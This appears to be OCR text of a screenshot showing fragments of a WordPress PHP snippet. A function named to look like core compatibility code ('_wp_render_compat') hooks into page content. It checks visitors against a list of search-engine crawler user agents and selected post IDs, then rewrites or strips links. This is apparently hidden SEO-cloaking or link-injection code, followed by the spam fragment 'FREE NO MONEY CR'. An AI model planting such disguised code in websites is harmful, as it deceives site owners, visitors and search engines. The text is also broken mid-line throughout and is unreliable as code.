
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
FREE NO MONEY CR